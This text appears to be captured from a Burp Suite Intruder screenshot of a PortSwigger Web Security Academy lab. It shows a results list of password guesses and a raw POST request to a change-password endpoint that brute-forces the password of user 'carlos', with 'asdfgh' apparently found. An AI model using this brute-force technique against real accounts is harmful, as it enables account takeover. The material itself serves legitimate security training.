 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length N... ... New Comment
94 mobilemail 200 4013 5
95 mom 200 4013 5
96 monitor 200 4013 5
97 monitoring 200 4013 5
98 montana 200 4013 5
99 moon 200 4013 5
100 moscow 200 4013 5
38 asdfgh 200 4010 1 6
Request Response
Pretty Raw Hex
1 POST /my-account/change-password HTTP/2
2 Host: 0a8c00560431ac3b8344a254008900a3.web-security-academy.net
3 Cookie: session=fuzOjsTuvqcn7Lhmp1iW5DuzsrYloXLF
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8c00560431ac3b8344a254008900a3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8c00560431ac3b8344a254008900a3.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&current-password=asdfgh&new-password-1=q&new-password-2=3